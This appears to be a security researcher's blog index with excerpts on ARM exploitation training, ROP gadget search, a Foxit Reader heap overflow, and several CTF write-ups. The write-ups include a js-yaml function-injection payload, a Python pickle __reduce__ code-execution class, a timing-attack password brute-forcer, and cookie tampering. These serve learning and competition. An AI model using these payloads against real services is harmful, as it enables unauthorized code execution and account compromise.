Troopers18 - Exploitation on ARM-based Systems
Last week I gave training about ARM exploitation at Trooper18 conference. I decided to share the slides on github.
The slides can be downloaded here.
Read more →Last week I gave training about ARM exploitation at Trooper18 conference. I decided to share the slides on github.
The slides can be downloaded here.
Read more →In August BlueFrostSecurity offers a challenge to win one out of seven tickets for the Ekoparty Security Conference. Last week finally I had time to look at and solve the challenge. The challenge binary was a PE file for Windows and the exploit should work on Windows 7, Windows 8.1 and Windows 10 64bit. The binary has been compiled with the options /NXCOMPAT, /DYNAMICBASE and /GS. If you start the application you were asked to vote for candidate
[+] *** Unbreakable Voting Machine ***
[+] Please, choose a candidate
[+] 1. Donald Trump
[+] 2. Carlos Saul Menem
[+] 3. Zulma Lobato
[+] Option: As soon as you have voted for a candidate, the application opens socket connection and wait for a synchronization client.
[+] Option: 2
[+] You chose candidate: 2
[+] Candidate's message: 'Habra un sistema de vuelos espaciales...'
[+] Saving your vote in a computer without memory (WTF!)
[+] Synchronization TCP port activated
[+] Waiting synchronization client connectionI started implementing a new feature called semantic search in ropper several month ago. Due to lack of time it is not finished yet. My lovely Kids, a job and my studies are comsuming a lot of time. :-) Nevertheless I want to give a little introduction into the semantic search implementation in ropper and how it can be used. It works for almost all architectures which are supported by ropper. Currently it is not working for ARM/ARMTHUMB, but I am working on it.
Almost all rop gadget finders offers a syntactic search. The user gives an input which describes the gadget and the gadget finder goes through the list of found gadgets and match each gadget with the given input. Mostly the user input is a kind of regular expression which is used on the gadget string. If an user want to look for gadgets which set eax to 0, he or she can search for several instructions, e. g.:
If the user cannot find any gadget containing one of those instructions, he or she has to think about other possibilities to set eax to 0.
Semantic search should help here. The does not need to describe the gadget he or she is looking for syntactically, instead he or she describes what the gadget should mean semantically. So only the information that eax needs to be 0 is needed and the gadget finder looks for all gadgets which set eax to 0. Read more →
It is almost one year ago I found a heap overflow in Foxit Reader. I published a PoC exploit on exploit-db. Yesterday I decided to write a little explanation about the vulnerability and how I exploited it.
Foxit Reader offers the possibility to convert several file formats to PDF format. PNG is one of those file formats. A PNG file consists of several data block called chunks. One of these chunks is a textual chunk (tEXt). This chunk type is used for meta data. You can use to set an author, a title or a discription for the PNG. This chunk type consists of three parts:
The keyword part indicates which kind of data contains the text part.
Foxit Reader uses a plugin to do the conversion. The code is located in ConvertToPdf_x86.dll. During the conversion Foxit Reader also parses the tEXt chunks of a PNG file to get timestamp. If a tIME chunk exists in the file, the tEXt chunks isn’t parsed. The function sub_101ab900 checks for the “Title” and the “Author” keyword.
 Read more →
Read more →
Unicorn is a multi-platform multi-architecture CPU emulator based on Qemu. It is written in C and has bindings for several programming languages e. g. python, ruby, Java, go.
A mode of modern x86 CPUs is called Protected Mode. This mode offers features such as virtual memory and paging. The memory is split into segments and the segment points to them. Since the segment registers are 16bit registers they ca nnot hold the address of a segment. Instead of the addresses to the segments the segments registers hold segment selectors which are an indices of the global or local descriptor table (GDT, LDT). You can find here and here more information about these topics.
If you use Unicorn it is not needed to create a GDT and set the GDT register (GDTR). But in some cases the segment registers have to be set to a proper value, e. g. executing Linux or Windows binaries.
To write more readable code I use some constants:
F_GRANULARITY = 0x8 # If set block=4KiB otherwise block=1B
F_PROT_32 = 0x4 # Protected Mode 32 bit
F_LONG = 0x2 # Long Mode
F_AVAILABLE = 0x1 # Free Use
A_PRESENT = 0x80 # Segment active
A_PRIV_3 = 0x60 # Ring 3 Privs
A_PRIV_2 = 0x40 # Ring 2 Privs
A_PRIV_1 = 0x20 # Ring 1 Privs
A_PRIV_0 = 0x0 # Ring 0 Privs
A_CODE = 0x10 # Code Segment
A_DATA = 0x10 # Data Segment
A_TSS = 0x0 # TSS
A_GATE = 0x0 # GATE
A_EXEC = 0x8 # Executable
A_DATA_WRITABLE = 0x2
A_CODE_READABLE = 0x2
A_DIR_CON_BIT = 0x4
S_GDT = 0x0 # Index points to GDT
S_LDT = 0x4 # Index points to LDT
S_PRIV_3 = 0x3 # Ring 3 Privs
S_PRIV_2 = 0x2 # Ring 2 Privs
S_PRIV_1 = 0x1 # Ring 1 Privs
S_PRIV_0 = 0x0 # Ring 0 PrivsHere I showed how you can get information about the file using filebytes module. In this post I will show you how you can edit files.
All filetype classes have an attribute called _bytes. This is an array which holds the raw bytes of the file. You can edit those bytes and write it to a file. But also it is possible to edit easier specific bytes in the file. It is possible to edit all header fields which are available via the attribute header in every data container. If the header points to another region in the file those bytes are available via the attributes bytes and raw. The attribute raw can be used to edit the bytes of the file. To save the changes the bytes of the file have to be written to a file.
Here is a little example with an ELF file, but all that is also possible for PE, MachO and OAT.
from filebytes.elf import *
ls = ELF('/bin/ls')
# change entry point
ls.elfHeader.header.e_entry = 0x8048AAA
# change code
text_section = [s for s in ls.sections if s.name == '.text'][0]
main_func_addr = 0x8049f30 # found with disassembler
main_func_offset = main_func_addr - text_section.header.sh_addr
text_section.raw[main_func_offset] = 0xc3 # write ret at beginning of main
# another possibility
text_segment = [s for s in ls.segments if s.header.p_type == PT.LOAD and s.header.p_flags & PF.EXEC][0]
main_func_offset = main_func_addr - text_segment.header.p_vaddr
text_segment.raw[main_func_offset] = 0xc3
with open('new_ls','wb') as f:
f.write(ls._bytes)This is a short introduction of the module filebytes. filebytes is a python module which can be used to read and write the following fileformats:
For each filetype (elf, pe, mach_o, oat) exists a separate module which has to be imported. Each module has all types defined needed for parsing that filetype. To open a file you can use the class corresponding to the filetype you want to read (ELF, PE, MachO, OAT).
from filebytes.elf import *
fileName = 'afile'
elffile = ELF(fileName)
# It is also possible to use bytes of a file.
data = open(fileName, 'rb').read()
elffile = ELF('any filename', data) # The filename is not usedWe are presented with an online Markdown to HTML converter supporting yaml and the link to the source code.
In the source code on https://github.com/backdoor-ctf/web250 we find the variable process.env.FLAG in the file app.js.
To read the variable we create a javascript function exploiting a vulnerability of the load() function of js-yaml (CVE2013-4660).
---
a: !!js/function function(){ return(process.env.FLAG) }()
---
{{a}}Converting this prints out the flag:
fb1f85e4f37eb3bf31141cb1dcce1caf
Read more →This task is to retrieve the password to a login page.
In the source code we find a usleep(20000) which is executed when the checked letter of the input is correct.
To bruteforce the password we write a script which throws an exception if a given timeout is exceeded.
#!/usr/bin/env python
import urllib2
import string
alpha=string.letters+string.digits
url="http://backdoor.cognizance.org.in/problems/web200/submit.php?key="
time_offset=0.4
password=""
for i in range(5):
t=time_offset+(i*0.2)
for a in alpha:
test_key=password+a*(5-len(password))
try:
r=urllib2.urlopen(url+test_key, timeout=t)
except:
if len(password)<=i:
password+=a
print password
break
r=urllib2.urlopen(url+password)
print r.read()We get a picture file which can be used to login to a website as user backdoor.The task is to login as user sdslabs.
In a hexeditor we find the following suspicious data in the picture:
This looks like the following bits
01100010 (=b)
01100001 (=a)
01100011 (=c)
01101011 (=k)
01100100 (=d)
01101111 (=o)
01101111 (=o)
01110010 (=r)
We change the data to "sdslabs":
And are rewarded with the following message:
Congrats the flag is practice_makes_one_perfect
To find the flag in this task we needed to decode the given hexstring
1f8b08089c452c530003737465703900edd85b6ec3300c44d1ffae86dcffe61ac7e1437403e42b1a171745d02a946c890713383537f3c7cb3c7e8e37ec7c99d7fb39cbe3afaa5bac89f1735e5c3597bf263e571ef52ab549d6d759bb5eed2de6d7c56bf76d3f6de47d76ac8e9567c9bdefb0d7dbe16c3d67ded997bbb71eae3d8d7db8d796d6fed7fda317f808fb5ceaf848f9b48ee1a3e833ebf868f9901f6d9f59c747cb87fca8faacfbc1079fbbf8ccfa469f1ce323999f4b1d9f6b7d8f4f1e161ff2732b1ff2a3eda3911f7cb47d78bed6f6213fef7c667da3cfa58e0ff9c1071f7cf0f986cface3830f3e1f7fffb9d4f1c147dd67d6f7f8f43ee0d37d34f29387c547d6a7c6f828faf48ee1e335191f611ff283cf673e35c647d1a7770c1f2d9fb33ff8a8fa909f3bf8cc3a3e5a3ee447d9a7c6f8a8f9f8da157c14ff7f80cf1f3e1af9895ee0a3e973cec147d5270f8b8fa40fcf07da3ed10b7ca6cfacefcc8f8d3a3e2af9e1f3ed9d8f467ef2b0f8e8e6071f599fe8053e9a3ee4e7063e39c647d287fce0830f3effd327f6808fa6cfd2317cb47c7a1ff0d1f3213fda3ee447db87fc68fbb4fbe123e8e36b57f0499f59df989fd6317ce4f2137bc067f1d1c8cfd99f65ddebe0a976fcfef9059996b432616b0000This challange shows us a webpage with a textfield for a username and a login button. We write some letters in the textfield and click login. After login we see a new page which shows us the message:
the key is only for the admin
So we go back and try to login as admin. But we see a message that the admin login is disabled. We use burp to do closer look. We login again and we see a cookie named username with some hex numbers. After some tests, it seems that the cookie is the username xored with something. So we try to login with "admina" and use burp to delete the last two hex numbers of the cookie.
Voilà! We have the key.
Read more →who wants oatmeal rasin anyways twumpAdby
With these words this challenge starts. We can download a gzipped archive which contains the plain text version of war and peace. So we extract this file. At google we find another plain text version of this book. Now we can compare both files, but this surprises us. Both files are completely the same.
Therefore we have to take a closer look at the archive file. At the first glance we cannot find any abnormalities. So we create a new archived version of the book and compare each other. Now we see that almost every byte is different. Ok, we know now that some information is possibly hidden in this archive file. The organizer gives us a little hint with one word - gzsteg.
A search with google shows us that gzsteg is an old steganography addition for gzip by Andy Brown and Ken Pizzini. We only find patches for the sources of gzip. So we try to patch the current version of gzip, but this fails. Therefore we download the version 1.2.4. Patching this sources causes no problems. After compiling the sources we have a gzip binary which can extract hidden files in gzipped archives. Ok, lets go.
gunzip -s hidden WarandPeace.tar.gzThe provided 7z-file contains the sources of the server-application as well as a client-application. Both applications are written in python. A lo
ok at the sources shows us the applications function. The client asks for text input in either plain-text or morse code
followed by the question on how to interpret the input. These Informations will be packed in a message object, serialized with pickle and sent to the server. The server deserializes this msg object, gives this object to a processor which
will encodes or decodes the message string and then the server sends back the answer to the client.
We don't know how we can get the flag, so we have to find a way list the files on the server to see if there exists a flag file. So we try to use the known pickle vulnerability to execute a system command. For this vulnerabilty we have to write a class which has the method __reduce__. For the exploit __reduce__ has to return a tuple with a callable object and a tuple with the arguments for the callable object. To execute a system command we can use os.system as callabl e object.
class Exploit(object):
def __reduce__(self):
return (os.system,('/bin/ls',))The tasks provides the python code of an encryption algorithm and the ciphertext of the flag with its encryption information (see below).
An according decryption service is running on a given server.
The decryption service asks for a ciphertext c as well as a special value of encryption information y which is used for generating the XOR-key and the length L (in bits).
Sadly the server will not decrypt any ciphertext using the provided encryption information of the flag.
The given python code is shown below.
import math
import random
# bleh, figuring out how to decrypt stuff is hard...
# good thing there's a service running at wherever the problem description says
ciphertext = \
(19139950631257094109974817512950844945236146526899325826152393111265339856332117664760030665587057736341341088217L, 698145134021698598302443232564752607941576857199606106641450906890460571956580687935633542046758257396595842
622837937744732920113344374182219623260691576508226597259307160898152603847317630021751538L, 375)
pubkey = \
914036124605072095896498645040317110444677693681625101303036515307269256964695517984683462742136579499746530214988587637694496516580350919995355407744891125814950650516684386468562425056693756001673L
def numbits(k):
if k == 1:
return 1
return int(math.ceil(math.log(k,2))) + (1 if k % 2 == 0 else 0)
def strtoint(s):
if len(s) == 0:
return 0
if len(s) == 1:
return ord(s[0])
return (ord(s[0]) << (8 * len(s[1:]))) | strtoint(s[1:])
def inttostr(s):
if s == 0:
return ""
c = chr(s & 0xFF)
return inttostr(s >> 8) + c
def encrypt(m, N):
L = numbits(m)
random.seed()
r = random.randint(2, N-1)
x = pow(r, 2, N)
y = x
l = 0
print "orig y:", y
for k in range(0, L):
l = l << 1
l |= y & 1
y = pow(y, 2, N)
return (m ^ l, y, L)This challenge provides us a file named poir. It is a pcap-ng file. Wireshark shows us more than 10k packages, mostly HTTP traffic. These packages are from the transfer of a file named "key.7z". But this is not only one transfer. This file was send in 500 different pieces, which overlaps and in wrong order.
We use the "Export Objects"-Option from Wireshark to save all 500 pieces. For the next step we have to think about how we can get all files in the right order. We could extract the "Range: bytes="-strings of the poir-file and save those to a new file. If we do this, we can sort the key.7z pieces based on the order of the range strings. Ok, lets do this. 
We write a little python-script which sorts the files and combines them to one file in the one step.
#!/usr/bin/env python
f=open("sort.txt","r")
target=open("res.7z","wb")
c=0
d={}
for l in f:
s= l.split("=")[1]
ss=s.split("-")[0]
d[int(ss)]=c
c+=1
for key,val in d.items():
name="key(%d).7z" % val
print key,val
target.seek(key)
with open(name,"rb") as src:
buf=src.read(1)
while buf:
target.write(buf)
buf=src.read(1)
target.close()
f.close()Now we can extract the files of this archive. There is only one file named "key.png". It is a completely white picture.
We take a close look and see that not all pixels are completely white. We increase the visibility of these pixels.
#!/usr/bin/env python
import Image
image = Image.open('key.png')
new = Image.new('RGB',(image.size))
for x in range(image.size[0]):
for y in range(image.size[1]):
pixel = image.getpixel((x,y))
if pixel == (255,255,255):
new.putpixel((x,y),pixel)
else:
new.putpixel((x,y),(0,0,0))
new.save('key2.png','PNG')The result shows a png with the key.
Read more →"decrypt dat ass." - and a file to download named "smelf". That was the introduction to the current challenge. file reported a 64-bit elf binary.
The first execution without any arguments ends with a segmentation fault. A new try with "AAAA" for arguments prints "Wrong!". radare shows us the reason for this behavior. The bin needs an argument with a length of up to 29 characters.
push rbp
mov rbp, rsp
push rbx
sub rsp, 0x28
mov [rbp-0x28], rdi
mov [rbp-0x2c], esi ; (0x000000d4)
mov rax, [rbp-0x28]
mov rdi, rax
call 0x4004c0 ; 1 = imp.strlen
cmp rax, 0x1d
jbe 0x40063f ; 2 = 0x0040063fIf the length of the argument is in this range, some calculations are done with every character of this string. After each calculation the result is compared to a byte from a byte sequence. If all results are correct, "Done!" will be printed. So we hope that we can get the key if we can find the correct input-string.
We extract the byte sequence and the calculation and write a little script which brute forces a 29 character input string with a backtracking-algorithm.
Read more →